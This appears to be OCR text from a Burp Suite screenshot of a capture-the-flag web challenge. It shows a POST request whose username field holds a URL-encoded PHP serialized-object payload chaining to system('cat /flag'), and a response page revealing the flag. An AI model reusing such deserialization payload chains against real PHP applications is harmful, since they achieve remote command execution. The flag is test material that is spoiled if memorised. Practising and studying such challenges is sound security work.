 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge.qsnctf.com:30128
请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: challenge.qsnctf.com:30128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 281
9 Origin: http://challenge.qsnctf.com:30128
10 Connection: close
11 Referer: http://challenge.qsnctf.com:30128/
12 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709181013;
_ga_Y057G8H97X=GS1.1.1709181013.1.1.1709181375.0.0.0; _ga=
GA1.1.1313693599.1709181014
13 Upgrade-Insecure-Requests: 1
14
15 username=
O%3A2%3A%22wo%22%3A3%3A%7Bs%3A3%3A%22sex%22%3BO%3A3%3A%22shi%22%3A2%3A%7B
s%3A4%3A%22next%22%3BO%3A4%3A%22Demo%22%3A1%3A%7Bs%3A1%3A%22a%22%3BN%3B%7
Ds%3A4%3A%22pass%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A3%3A%22age%22%3B
N%3Bs%3A9%3A%22intention%22%3BN%3B%7D&password=system
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
40
41 form{
42 margin-bottom:20px;
43 }
44
45 forminput[type="text"],
46 forminput[type="password"],
47 forminput[type="submit"]{
48 width:100%;
49 padding:10px;
50 margin-bottom:10px;
51 border:1pxsolid#ccc;
52 border-radius:3px;
53 }
54
55 forminput[type="submit"]{
56 background-color:#007bff;
57 color:#fff;
58 border:none;
59 cursor:pointer;
60 }
61 </style>
62 </head>
63
64 <body>
65 <div class="container">
66 <h1>
Welcome to the login testing page!
</h1>
67 <hr>
68 Hi Try serialize Me!qsnctf{a1550ebbf8584c7589afba802f7f3764}
69
Search...
没有匹配
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (3)
Request Headers (12)
Response Headers (6)
0.0
K/s
0.0
K/s
完成
1,746字节 | 39毫秒